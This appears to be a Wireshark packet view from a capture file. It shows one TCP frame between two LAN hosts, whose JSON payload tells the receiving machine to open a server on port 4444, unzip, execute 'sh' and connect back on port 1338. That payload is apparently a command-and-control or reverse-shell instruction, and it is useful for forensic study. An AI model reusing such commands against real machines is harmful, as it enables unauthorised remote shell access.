 Wireshark · Packet 4094 · logs.pcapng
Frame 4094: 175 bytes on wire (1400 bits), 175 bytes captured (1400 bits) on interface wlan0, id 0
Ethernet II, Src: IntelCor_d1:1e:06 (94:65:9c:d1:1e:06), Dst: IntelCor_f6:66:20 (00:23:15:f6:66:20)
Internet Protocol Version 4, Src: 192.168.1.194 (192.168.1.194), Dst: 192.168.1.78 (192.168.1.78)
Transmission Control Protocol, Src Port: 51670, Dst Port: 4443, Seq: 1, Ack: 1, Len: 121
Data (121 bytes)
Data: 7b22736372697074223a20226f70656e5f68747470735f736572766572222c2022617267…
[Length: 121]
0000 00 23 15 f6 66 20 94 65 9c d1 1e 06 08 00 45 00 ·#··f ·e ······E·
0010 00 a1 0b f1 40 00 80 06 6a 05 c0 a8 01 c2 c0 a8 ····@··· j·······
0020 01 4e c9 d6 11 5b b9 67 b8 cd 8c c4 06 47 50 18 ·N···[·g ·····GP·
0030 02 01 98 95 00 00 7b 22 73 63 72 69 70 74 22 3a ······{" script":
0040 20 22 6f 70 65 6e 5f 68 74 74 70 73 5f 73 65 72  "open_h ttps_ser
0050 76 65 72 22 2c 20 22 61 72 67 73 22 3a 20 7b 22 ver", "a rgs": {"
0060 70 6f 72 74 22 3a 20 34 34 34 34 2c 20 22 75 6e port": 4 444, "un
0070 7a 69 70 22 3a 20 74 72 75 65 2c 20 22 65 78 65 zip": tr ue, "exe
0080 63 22 3a 20 22 73 68 22 2c 20 22 73 73 6c 5f 64 c": "sh" , "ssl_d
0090 65 62 75 67 5f 63 6f 6e 6e 65 63 74 62 61 63 6b ebug_con nectback
00a0 5f 70 6f 72 74 22 3a 20 31 33 33 38 7d 7d 0a _port":  1338}}·